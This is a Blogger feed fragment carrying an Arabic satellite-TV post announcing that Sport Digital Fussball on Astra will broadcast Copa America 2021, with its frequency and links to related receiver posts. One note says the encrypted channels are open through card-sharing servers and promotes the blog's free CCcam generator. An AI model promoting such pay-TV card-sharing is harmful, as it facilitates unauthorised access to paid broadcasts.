Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-7979258730724974673"},"published":{"$t":"2021-06-17T16:32:00.003+01:00"},"updated":{"$t":"2021-06-23T01:11:45.809+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Copa America كوبا أمريكا"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Satellite ساتيليت"}],"title":{"type":"text","$t":"قناة سبورديجيتال على ألأسترا تعلن عن بث مباريات كوبا أميريكا ابتداءا من اليوم Sport Digital Fussball HD "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5as6av5dNijaYcWP3c44DfpZAfQbujSQqJW0TGCT-pSIkGQhPrNN50LVQftIdZR2VNxSJ3dMiDEERU01j235MncNimicSS2pTBnPFKLaOEdnK0PCK8cNrxQAD97reiX57JpmwAQQpTUix\/\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"SPORT DIGITAL HD SUR ASTRA COPA AMERICA\" data-original-height=\"320\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5as6av5dNijaYcWP3c44DfpZAfQbujSQqJW0TGCT-pSIkGQhPrNN50LVQftIdZR2VNxSJ3dMiDEERU01j235MncNimicSS2pTBnPFKLaOEdnK0PCK8cNrxQAD97reiX57JpmwAQQpTUix\/s16000\/image.png\" title=\"قناة سبورديجيتال على ألأسترا تعلن عن بث مباريات كوبا أميريكا ابتداءا من اليوم Sport Digital HD\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eقناة سبورديجيتال على ألأسترا تعلن عن بث مباريات كوبا أميريكا ابتداءا من اليوم Sport Digital HD\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\"\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003Eالسلام عليكم\u003C\/div\u003E\u003Cdiv style=\"font-weight: 400;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E----------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003Eقبل كل شيئ انضم لمجموعتنا على الفيسبوك الخاصة بالجهاز\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/sharingetsat\" target=\"_blank\"\u003Eجديد السات ، الشيرنغ ،أجهزة الاستقبال || أخبار و تحديثات و ملفات\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E-------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eقناة سبورديجيتال على الأسترا تنقل كوبا أمريكا 2021\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eقناة سبورديجيتال تعلن عن بث بقية مباريات كوبا أميريكا إبتداءا من اليوم و إليكم مقتطف من برنامجها على أسترا\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ESport Digital Fussball\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E11656 V 22000 📡📺 Astra\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivXMp3ivJB8PBu64dx0DxOjprADET5kYDVcjq-MQXDqjjjNNhyowk3PLBSIVpx9GExTt2JcG68X9e7WAReqtlObhkQbdcYjg3zhjmd3ya5PI57cITaE2xujJltaUGSD6c73Rz_DyLzaBuJ\/\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"قناة سبورديجيتال تعلن عن بث بقية مباريات كوبا أميريك\" data-original-height=\"1078\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivXMp3ivJB8PBu64dx0DxOjprADET5kYDVcjq-MQXDqjjjNNhyowk3PLBSIVpx9GExTt2JcG68X9e7WAReqtlObhkQbdcYjg3zhjmd3ya5PI57cITaE2xujJltaUGSD6c73Rz_DyLzaBuJ\/w427-h640\/image.png\" title=\"قناة سبورديجيتال على ألأسترا تعلن عن بث مباريات كوبا أميريكا ابتداءا من اليوم Sport Digital HD\" width=\"427\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eقناة سبورديجيتال على ألأسترا تعلن عن بث مباريات كوبا أميريكا ابتداءا من اليوم Sport Digital HD\u0026nbsp;\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ch2\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"background-color: #cc0000; color: white;\"\u003Eالقنوات\u0026nbsp; الناقلة كوبا أمريكا 2021 مع تردداتها\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2021\/06\/2021-copa-america.html\" target=\"_blank\"\u003E\u003Cb\u003Eالقنوات الناقلة لبطولة كوبا أمريكا مع الترددات 2021 Copa America\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #990000;\"\u003Eملاحظة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eهذه القنوات المشفرة مكسورة على بروتوكولات الشيرنيغ الفضائي وعلى السيرفرات المدمجة للأجهزة مثل جيشار وفوريفر وفانكام و أوركا وغيره اضافة للسيرفيرات المجانية سيسكام أميجكامد ونيوكامد أيضا\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eالقنوات مكسورة على سيرفرنا المجاني لمولد سيسكام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/server.tatoufdz.net\/\" target=\"_blank\"\u003ECccam Generator\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E----------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"background-color: #0b5394;\"\u003E\u003Cspan style=\"color: white;\"\u003Eطالع أيضا\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2021\/06\/2021-euro.html\" target=\"_blank\"\u003Eالقنوات الناقلة لبطولة يورو 2021 المجانية والمشفرة Euro\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E---------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u0026nbsp;\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/blog-post.html\" target=\"_blank\"\u003Eطريقة ادخال شفرة الأرضية الجزائرية على اجهزة جيون وستارسات وكوندور\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/247-geant-2500-hd-plus-platini.html\" target=\"_blank\"\u003Eتحديث 2.47 معدل بلاتيني لجهاز Géant 2500 HD Plus Platini\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2018\/02\/2500-geant.html\" target=\"_blank\"\u003E2500 Géant متجدد : جميع تحديثات ونسخ جيون بكل أنواعه !\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003E\u003Cb\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني Renouvellement gratuit du Dongle avec Platini SDS\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6748850180906183\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"2326377108\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E---------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: #073763;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdz\"\u003Ehttps:\/\/www.facebook.com\/tatoufdz\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #20124d; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\"\u003Ehttps:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EInstagram أنستقرام\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: #073763; font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003ETelegram تيليغرام\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003ELinkedIn\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/in\/ababou-abdellatif-9a695a192\/\" target=\"_blank\"\u003Ehttps:\/\/www.linkedin.com\/in\/ababou-abdellatif-9a695a192\/\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cb style=\"color: #073763;\"\u003EPinterest\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: 